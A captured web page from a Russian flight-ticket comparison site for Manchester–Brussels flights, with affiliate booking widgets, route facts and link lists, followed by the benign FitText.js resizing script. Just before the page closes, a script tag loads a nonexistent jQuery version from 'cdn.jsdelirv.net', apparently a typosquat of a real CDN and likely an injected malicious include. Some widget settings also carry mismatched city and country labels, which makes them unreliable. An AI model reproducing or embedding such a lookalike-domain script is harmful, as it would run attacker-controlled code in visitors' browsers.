

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aviabilety.pro/routes/man/bru
body_size: 4543
content:

<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title>Авиабилеты Манчестер - Брюссель туда и обратно дешево, цена билета на прямой рейс</title>
        <meta name="description" content="Календарь цен на авиабилеты Манчестер - Брюссель, сравние цены от всех авиакасс, спецпредложения, акции и скидки." />
        <meta name="keywords" content="Манчестер - Брюссель авиабилеты прямой рейс цена билета дешево купить самолет" />
        
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <script src="/js/jquery-1.10.2.js"></script>
        <script src="/js/jquery-ui.js"></script>
        <script src="/js/jquery.cycle.all.min.js"></script>
        <script src="/js/spinners.min.js"></script>
        <script src="/js/lightview.js"></script>
        <script src="/js/script.js"></script>
      <script src="/js/jquery.fittext.js"></script>
        <link rel="stylesheet" href="/css/style.css">
        <link rel="stylesheet" type="text/css" href="/css/lightview.css"/>
      <link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46866012-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46866012-2');
</script>

    </head>
<body>
<div class="header">
    <div class="header-block">
        <div class="logo">
            <a href="/" rel="nofollow"><img src="/images/logo.png" alt="Авиабилеты дешево"></a>
        </div>
        <div class="main-menu-mobil-button"></div>
        <nav class="main-menu">
            
            
            <a href="/offers" rel="nofollow">Спецпредложения</a>
            <a href="/help" rel="nofollow" >Важная информация</a>
        </nav>
        <div class="clear"></div>
    </div>
        
                
        <div class="form-block">
<!-- Aviakassa.Form
        <script charset="utf-8" src="//apps.aviakassa.ru/partner.form.js"></script>
                <div id="ak-app-d9d4916320ade8"></div>
                        <script>new Aviakassa.Form("ak-app-d9d4916320ade8",{"client_key":672794,"utm_source":"d9d4916320ade8","showTitle":0,"showAviakassaLogo":0,"showLocaleSelect":null,"showCurrencySelect":0,"locales":["ru_RU"],"shouldOpenResultPageInNewTab":0,"aviaDefaultFrom":{"ccode":"ru","iata":"MAN","country":"Россия","value":"Манчестер"},"aviaDefaultTo":{"ccode":"th","iata":"BRU","country":"Таиланд","value":"Брюссель"},"bgColor":"#ffffff4d"})</script>
                                End Aviakassa.Form -->

	<script charset="utf-8" type="text/javascript">
    window.TP_FORM_SETTINGS = window.TP_FORM_SETTINGS || {};
    window.TP_FORM_SETTINGS["96955c9e7f7e4e1610c0d67fe723f20d"] = {
	"handle": "96955c9e7f7e4e1610c0d67fe723f20d",
	"widget_name": "aviabilety.pro",
	"border_radius": "4",
	"additional_marker": null,
	"width": null,
	"show_logo": false,
	"show_hotels": true,
	"form_type": "avia",
	"locale": "ru",
	"currency": "rub",
	"sizes": "default",
	"search_target": "_self",
	"active_tab": "avia",
	"search_host": "avia.aviabilety.pro/flights",
	"hotels_host": "hotellook.ru/search",
	"hotel": "",
	"hotel_alt": "Aviabilety.pro - бронирование гостиниц без комиссии",
	"avia_alt": "Aviabilety.pro",
	"retargeting": true,
	"trip_class": "economy",
	"depart_date": null,
	"return_date": null,
	"check_in_date": null,
	"check_out_date": null,
	"no_track": false,
	"powered_by": false,
	"id": 32467,
	"marker": 45009,
	"origin": {
		"name": "Москва",
		"iata": "MAN"
	},
	"destination": {
		"name": "Бангкок",
		"iata": "BRU"
	},
	"color_scheme": {
		"name": "custom",
		"icons": "icons_white",
		"background": "#095079",
		"color": "#ffffff",
		"border_color": "#053048",
		"button": "#ffffff",
		"button_text_color": "#444444",
		"input_border": "#05513f"
	},
	"hotels_type": "hotellook_host",
	"best_offer": {
		"locale": "ru",
		"currency": "rub",
		"marker": 45009,
		"search_host": "avia.aviabilety.pro/flights",
		"offers_switch": false,
		"api_url": "//www.travelpayouts.com/minimal_prices/offers.json",
		"routes": []
	},
	"hotel_logo_host": null,
	"search_logo_host": "Aviabilety.pro",
	"hotel_marker_format": null,
	"hotelscombined_marker": null,
	"responsive": true,
	"height": 410
};
</script>
<script charset="utf-8" src="//www.travelpayouts.com/widgets/96955c9e7f7e4e1610c0d67fe723f20d.js?v=1654" async></script>



        </div>

            </div>

<div class="content">
    <div class="breadcrumbs">
        <a href="/" rel="nofollow">Авиабилеты дешево</a>
        <a href="/countries" rel="nofollow">Страны</a>
        <a href="/countries/velikobritaniya" rel="nofollow">Великобритания</a>
        <a href="/cities/manchester-man" rel="nofollow">Манчестер</a>
        <span>из Манчестера в Брюссель</span>
    </div>
    <h1 class="title">
                Авиабилеты Манчестер - Брюссель - Манчестер            </h1>
    <div class="photos">
                <div class="photo-left2">

            <p>
                Авиабилеты по низким ценам, все спецпредложения и сравнение билетов из Манчестера в Брюссель вы можете найти на нашем сайте. Мы покажем вам лучшие результаты для экономии вашего времени. Воспользуйтесь фильтрами при поиске дешевых билетов на самолёт, вы можете выбрать только прямые рейсы или с вылетом вечером. 
Мы предоставляет полный спектр услуг при покупке билетов на самолет в Брюссель из Манчестера, по проверенным авиакомпаниям мира и аэропортам Манчестер.             </p>
			

            <ul class="ul-yellow-point">
                <li>Расстояние между Манчестером и Брюсселем                    : 536 км
                </li>
                <li>Время в полёте:
                    1                    ч 15 минут
                </li>
            </ul>
        <div class="price-change">
            <h2 class="price-change-title">Календарь низких цен на билеты Манчестер – Брюссель</h2>
            Самые лучшие предложения по авиарейсу из Манчестера                в Брюссель вы можете найти в календаре цен, выбрав месяц вы увидите даты вылета с самой низкой стоимостью.<br><br>
       
	   <script src="//www.travelpayouts.com/calendar_widget/iframe.js?marker=45009.tpcalwt&origin=MAN&destination=BRU&one_way=false&locale=ru&range=7%2C14&only_direct=false&currency=rub" async></script>

	        
	   
           <!-- <script
                src="/calendar_widget/iframe.js?marker=45009.&origin=MAN&destination=BRU&currency=rub&width=980&searchUrl=avia.aviabilety.pro%2Fflights&one_way=false&only_direct=false&locale=ru&period=year&range=7%2C14"
                async></script>-->

        </div>
        <!--?php include('weather.php'); ?!-->
        <div class="price-tickets">
            <h2 class="price-tickets-title">Цены на авиабилеты Манчестер                – Брюссель</h2>
                Цены на авиабилеты из Манчестера в Брюссель на каждый месяц. Все цены указаны с полным включением всех сборов и возможных комиссий, включая багаж.
               
            <div class="price-tickets-table">
                <div class="price-tickets-th">
                    <div class="price-tickets-th1">Месяц</div>
                    <div class="price-tickets-th2">В одну сторону</div>
                    <div class="price-tickets-th3">Туда и обратно</div>
                </div>

                
            </div>
            
        </div>
                <div class="airports">
            <h2 class="title">Авиакомпании, выполняющие рейсы Манчестер                – Брюссель</h2>
              
            <div class="airports-content">
                            </div>
        </div>
        <div class="schedule">
            <h3 class="schedule-title">Расписание самолётов из Манчестера                в Брюссель, прямые рейсы:
            </h3>
 
            <script src="//tp.media/content?promo_id=2811&shmarker=45009&campaign_id=100&locale=ru&target_host=avia.aviabilety.pro%2Fflights&origin=man&destination=bru&border_radius=0&powered_by=false" charset="utf-8"></script>
            
            
        </div>
        
        <div class="look-too">
                <div class="look-too-title">Обратный рейс:</div>
                <a href="/routes/bru/man">Обратный рейс Брюссель-Манчестер</a>
            </div>
        </div>
        
        <div class="clear"></div>
        
          
        
  
        <div class="airports">
            <h2 class="title">Аэропорты выполняющие рейсы Манчестер                – Брюссель</h2>
            
            <div class="airports-content">
                <div class="airport"><a href="/airports/manchester--2" >Манчестер</a></div>            </div>
            <p><strong>Аэропорты Брюсселя</strong>, принимающие авиарейсы
                из Манчестера</p>
            <div class="airports-content">
                <div class="airport"><a href="/airports/aeroport-brusselya" rel="nofollow" >Аэропорт Брюсселя</a></div><div class="airport"><a href="/airports/charleroi-brussels-south" rel="nofollow" >Charleroi Brussels South</a></div>                
            </div>
        </div>
    </div>
</div>

	

<div class="footer">
    <div class="footer-block">r
        <div class="footer-block-left">
            <div class="logo">
                <a href="/"><img src="/images/logo.png" alt="Дешевые авиабилеты на прямые рейсы" rel="nofollow"></a>
            </div>
            <div class="all-resirve">Все права защищены. 2008-2025</div>
            <a href="/contact" class="button" rel="nofollow">Написать нам</a>
        </div>
        <div class="footer-block-right">
            <div class="footer-title">Выбор пользователей</div>
            <ul>
                <a href="/countries" class="footer-block-right-ul-a" rel="nofollow">Страны</a>
                <div>
                    <li><a href="/countries/velikobritaniya">Великобритания</a></li><li><a href="/countries/ispaniya">Испания</a></li><li><a href="/countries/chernogoriya">Черногория</a></li><li><a href="/countries/avstriya">Австрия</a></li><li><a href="/countries/tailand">Таиланд</a></li><li><a href="/countries/italiya">Италия</a></li><li><a href="/countries/frantsiya">Франция</a></li><li><a href="/countries/germaniya">Германия</a></li><li><a href="/countries/izrail">Израиль</a></li><li><a href="/countries/rossiya">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/cities" class="footer-block-right-ul-a" rel="nofollow">Города</a>
                <div>
                    <li><a href="/cities/anapa-aaq">Анапа</a></li><li><a href="/cities/bangkok-bkk">Бангкок</a></li><li><a href="/cities/sankt-peterburg-led">Санкт-Петербург</a></li><li><a href="/cities/london-lon">Лондон</a></li><li><a href="/cities/milan-mil">Милан</a></li><li><a href="/cities/moskva-mow">Москва</a></li><li><a href="/cities/rim-rom">Рим</a></li><li><a href="/cities/tivat-tiv">Тиват</a></li><li><a href="/cities/tel-aviv-tlv">Тель-Авив</a></li><li><a href="/cities/london-yxu">Лондон</a></li><li><a href="/cities/london-loz">Лондон</a></li><li><a href="/cities/rome-rme">Рим</a></li>                </div>
            </ul>
            <ul>
                <a href="/airlines" class="footer-block-right-ul-a" rel="nofollow">Авиакомпании</a>
                <div>
                    <li><a href="/airlines/aeroflot">Аэрофлот</a></li><li><a href="/airlines/air-france">Air France</a></li><li><a href="/airlines/airbaltic">AirBaltic</a></li><li><a href="/airlines/airberlin">Air Berlin</a></li><li><a href="/airlines/emirates">Emirates</a></li><li><a href="/airlines/lufthansa">Lufthansa</a></li><li><a href="/airlines/s7">S7</a></li><li><a href="/airlines/ut-air">Ютэир-Экспресс</a></li><li><a href="/airlines/victory">Победа</a></li><li><a href="/airlines/rossiya-airlines">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/airports" class="footer-block-right-ul-a" rel="nofollow">Аэропорты</a>
                <div>
                    <li><a href="/airports/sheremetevo">Шереметьево</a></li><li><a href="/airports/vladivostok">Владивосток</a></li><li><a href="/airports/tolmachevo">Толмачево</a></li><li><a href="/airports/ben-gurion-international">Ben Gurion International</a></li><li><a href="/airports/vnukovo">Внуково</a></li><li><a href="/airports/kazan">Казань</a></li><li><a href="/airports/domodedovo">Домодедово</a></li><li><a href="/airports/kurumoch">Курумоч</a></li><li><a href="/airports/adler-sochi">Адлер - Сочи</a></li><li><a href="/airports/koltsovo">Кольцово</a></li>                </div>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
</div>



<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://aviabilety.pro/js/jquery.fittext.js
body_size: 822
content:
/*!	
* FitText.js 1.0 jQuery free version
*
* Copyright 2011, Dave Rupert http://daverupert.com 
* Released under the WTFPL license 
* http://sam.zoy.org/wtfpl/
* Modified by Slawomir Kolodziej http://slawekk.info
*
* Date: Tue Aug 09 2011 10:45:54 GMT+0200 (CEST)
*/
(function(){
  var css = function (el, prop) {
    return window.getComputedStyle ? getComputedStyle(el).getPropertyValue(prop) : el.currentStyle[prop];
  };
  
  var addEvent = function (el, type, fn) {
    if (el.addEventListener)
      el.addEventListener(type, fn, false);
		else
			el.attachEvent('on'+type, fn);
  };
  
  var extend = function(obj,ext){
    for(var key in ext)
      if(ext.hasOwnProperty(key))
        obj[key] = ext[key];
    return obj;
  };

  window.fitText = function (el, kompressor, options) {

    var settings = extend({
      'minFontSize' : -1/0,
      'maxFontSize' : 1/0
    },options);

    var fit = function (el) {
      var compressor = kompressor || 1;

      var resizer = function () {
        el.style.fontSize = Math.max(Math.min(el.clientWidth / (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)) + 'px';
      };

      // Call once to set.
      resizer();

      // Bind events
      // If you have any js library which support Events, replace this part
      // and remove addEvent function (or use original jQuery version)
      addEvent(window, 'resize', resizer);
    };

    if (el.length)
      for(var i=0; i<el.length; i++)
        fit(el[i]);
    else
      fit(el);

    // return set of elements
    return el;
  };
})();
